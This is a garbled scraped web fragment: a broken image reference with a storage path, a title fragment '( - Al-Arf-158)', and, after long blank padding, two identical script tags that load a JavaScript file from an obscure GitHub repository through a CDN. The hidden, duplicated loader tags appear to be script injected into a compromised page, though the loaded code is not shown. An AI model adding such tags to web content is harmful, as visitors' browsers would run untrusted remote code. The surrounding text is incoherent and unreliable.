 ( - Al-Arf-158)                    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  